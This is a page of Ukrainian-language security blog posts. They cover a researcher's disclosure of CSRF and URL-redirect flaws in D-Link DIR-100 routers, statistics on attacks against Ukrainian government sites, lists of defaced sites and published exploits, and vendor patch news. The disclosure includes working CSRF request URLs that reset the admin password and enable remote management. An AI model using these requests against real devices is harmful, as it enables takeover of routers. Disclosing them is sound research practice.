16:24 29.07.2017

28.10.2015

У січні, 29.01.2015, я виявив Cross-Site Request Forgery та URL Redirector Abuse уразливості в D-Link DIR-100. Це друга частина дірок в router DIR-100.

Раніше я писав про уразливості в пристроях даної компанії, зокрема в D-Link DIR-100 та D-Link DCS-2103.

Детальна інформація про уразливості з’явиться пізніше. Спочатку повідомлю розробникам пристрою.

29.07.2017

Cross-Site Request Forgery (WASC-09):

Зміна паролю адміна:

http://site/Tools/tools_admin.xgi?SET/sys/account/superUserName=admin&SET/sys/account/superUserPassword=admin

Увімкнення Remote Management:

http://site/Tools/tools_admin.xgi?SET/security/firewall/httpAllow=1&SET/security/firewall/httpRemotePort=80

CSRF атака для зміни паролю адміна та увімкнення Remote Management:

http://site/Tools/tools_admin.xgi?SET/sys/account/superUserName=admin&SET/sys/account/superUserPassword=admin&SET/security/firewall/httpAllow=1&SET/security/firewall/httpRemotePort=80

URL Redirector Abuse (WASC-38):

http://site/Tools/vs.htm?location=http://www.google.com

Це Persisted Redirector атака. Після вказанная адреси в параметрі location, вона зберігаться і в подальшому можна редиректити лише про заході на сторінку http://site/Tools/vs.htm.

Уразлива версія D-Link DIR-100, Firmware v1.01. Дана модель з іншими прошивками також повинна бути вразливою.

Опубліковано в Уразливості | Без Коментарів »

22:41 28.07.2017





В своєму звіті про атаки на державні сайти України за 15 років, я навів статистику атак на державні сайти України за останні 15 років, а зараз наведу статистику за останні 16 років.

За 2001 - 2016 роки всього було атаковано 956 українських державних сайтів (включаючи взломи сайтів та DDoS атаки). Це без врахування інфікованих gov.ua сайтів, яких було виявлено чимало за час моїх досліджень інфікованих сайтів в Уанеті.

Статистика від 2 атакованих веб сайтів в 2001 році до 137 атакованих веб сайтів в 2016 році.

Опубліковано в Дослідження | Без Коментарів »

20:07 28.07.2017

В даній добірці експлоіти в веб додатках:

- TOPSEC Firewalls - ‘ELIGIBLEBOMBSHELL’ Remote Code Execution (деталі)

- Sakai 10.7 - Multiple Vulnerabilities (деталі)

- Vanderbilt IP-Camera CCPW3025-IR / CVMW3025-IR - Local File Disclosure (деталі)

- MiCasaVerde VeraLite - Remote Code Execution (деталі)

- Hak5 WiFi Pineapple 2.4 - Preconfiguration Command Injection (Metasploit) (деталі)

Опубліковано в Експлоіти | Без Коментарів »

17:29 28.07.2017

Після попереднього дослідження похаканих сайтів, приведу нову інформацію про взломані сайти. З числа українських сайтів.

- http://nu-rada.gov.ua (хакером silo) - 17.12.2016 - похаканий державний сайт, зараз сайт вже виправлений адмінами

- http://barrda.gov.ua (хакерами з Anonymous Ghost Gaza) - 31.12.2016 - похаканий державний сайт, зараз сайт вже виправлений адмінами

- http://sambir.net (хакерами з chinafans) - 29.06.2017, зараз сайт вже виправлений адмінами

- http://www.palace.kiev.ua (хакером з Bortecine Tim)

- http://zeusnet.ua (хакером з Mister Spy) - 30.06.2017, зараз сайт вже виправлений адмінами

Опубліковано в Новини сайту, Дослідження | Без Коментарів »

23:51 27.07.2017

Вперше термін Advanced Persistent Threat (APT) почав застосовуватися в січні 2010 року, коли була проведена Операція Аврора. Цей тип кібератак означає цільову розвинену атаку, що проводиться тривалий час до отримання необхідного результату.

Якщо така APT атака як Operation Aurora проводилася проти американських компаній, то з того часу дуже багато державних установ, компаній та окремих осіб зазнали таких атак. Враховуючи, що такі кібератаки постійно загрожують будь-якій компанії чи особі, що підключена до Інтернет, яка стала цікавою для нападників, то їх називають APT атаками - Розвинена постійна загроза.

В останні роки було проведено (росіянами як я вважаю) декілька значних APT атак проти України, не кажучи про цільові атаки на окремих волонтерів, військових чи державних службовців.

Про деякі з них я розповідав у своїй доповіді Кібервійна проти України та захист від гібридних загроз у лютому на круглому столі НАТО. Та у багатьох своїх інтерв’ю.

Зокрема це такі атаки як кібератаки на енергосистему України в грудні 2015 року і в грудні 2016 року. Та масштабна вірусна атака в Україні, що відбулася 27.06.2017 і торкнулася багатьох державних і приватних компаній. Про неї розповідав на UATV та інших каналах.

Опубліковано в Статті | Без Коментарів »

22:48 27.07.2017

Виявлені уразливості безпеки в Apple Safari і Webkit.

Уразливі продукти: Apple Safari 8.0, Safari 9.1, Safari 10.1.

Пошкодження пам’яті, виконання коду, DoS, витік інформації, підробка адресного рядку, XSS.

Зокрема вони виправили DoS уразливість в Firefox, Opera та Chrome, про яку я повідомив ще в 2008 році і назвав DoS через друк (printing DoS attack). Виявив її в різних браузерах і в своїх статтях наголошував, що вона може стосуватися всіх браузерів з функцією друку. Тоді в мене не було Safari, тому не перевіряв в цьому браузері, але не сумнівався в його вразливості. На початку 2016 перевірив я перевірив цю та інші уразливості в Safari 6.0.1 та 8.4.1 для iOS, а 4 червня перевірив їх в Safari 10.0.2 та 10.3.2 для iOS. Про що повідомляв Apple в цьому ти минулому році, але вони проігнорували. Щоб в липні виправити цю DoS через дев’ять років після мого анонсу даної уразливості - без жодної згадки про мене чи подяки, з посиланням на іншого секюріті дослідника.

- APPLE-SA-2017-07-19-5 Safari 10.1.2 (деталі)

Опубліковано в Новини, Помилки | Без Коментарів »

20:03 27.07.2017

Раніше я писав про червневі DDoS атаки та взломи в Україні, а зараз розповім про ситуацію липні.

В зв’язку з сепаратистськими і терористичними акціями на сході України, хакерська активність була значною. Відбулися наступні DDoS атаки та взломи в Інтернеті.

Іноземні хакери провели неполітичні взломи державних сайтів:

justice-dn.gov.ua (хакером maress) - 02.07.2017

Та ще 23 gov.ua-сайти хакером maress.

mon.gov.ua (українським хакером) - 11.07.2017

Проукраїнськими хакерами були атаковані наступні сайти:

Липневі DDoS атаки на сайти ДНР і ЛНР

Сайти ДНР і ЛНР були атаковані неодноразово на протязі місяця.

Українські Кібер Війська закрили наступні сайти:

Закритий сайт freedom.kiev.ua (через вплив на хостера) - 07.2017

Закритий сайт gumbat.su (через вплив на хостера) - 07.2017

Опубліковано в Дослідження | Без Коментарів »

16:24 27.07.2017

В даній добірці уразливості в веб додатках:

- Glype proxy privacy settings can be disabled via CSRF (деталі)

- zendframework security update (деталі)

- ManageEngine EventLog Analyzer V:10.0 CSRF Vulnerability (деталі)

- CRUCMS Crucial Networking - SQL Injection Vulnerability (деталі)

- Glype proxy local address filter bypass (деталі)

Опубліковано в Уразливості | Без Коментарів »

23:53 26.07.2017

Продовжуючи тему уразливостей в плагінах для WordPress, пропоную вам інформацію про дірки в інших плагінах для WP.

Цього разу повідомляю про уразливості в плагінах Portfolio, Quotes And Tips, Relevant Related Posts, Sender, Social Essentials Social Stats And Sharing Buttons. Для котрих з’явилися експлоіти.

- WordPress Portfolio 2.27 Cross Site Scripting (деталі)

- WordPress Quotes And Tips 1.19 Cross Site Scripting (деталі)

- WordPress Relevant Related Posts 1.0.7 Cross Site Scripting (деталі)

- WordPress Sender 0.7 Cross-Site Scripting (деталі)

- WordPress Social Essentials Social Stats And Sharing Buttons 1.3.1 XSS (деталі)

Користувачам даних плагінів варто або оновити їх, або власноруч виправити дірки. В якості тимчасового рішення, поки не будуть виправлені чи оновлені плагіни, можна їх виключити в адмінці.

Опубліковано в Новини сайту, Уразливості | Без Коментарів »

22:46 26.07.2017

У липні місяці Microsoft випустила нові патчі.

У липневому “вівторку патчів” Microsoft випустила черговий пакет оновлень, до якого увійшло багато патчів, але починаючи з квітня бюлетені по безпеці не випускаються, тому їх кількість невідома. Компанія вказує лише назви продуктів та номера патчів, а не кількість і деталі бюлетенів (патчів). Вони закривають уразливості в програмних продуктах компанії.

Дані патчі стосуються поточних операційних систем компанії Microsoft - Windows Vista, 2008, 7, 2008 R2, 8.1, 2012, 2012 R2, RT 8.1, 10 та 2016. А також Microsoft Office, Internet Explorer і Edge, Office Web Apps і SharePoint Server, .NET Framework та Exchange Server.

Також Microsoft випустила патч для уразливостей в Adobe Flash Player, що постачається з Windows.

Опубліковано в Новини | Без Коментарів »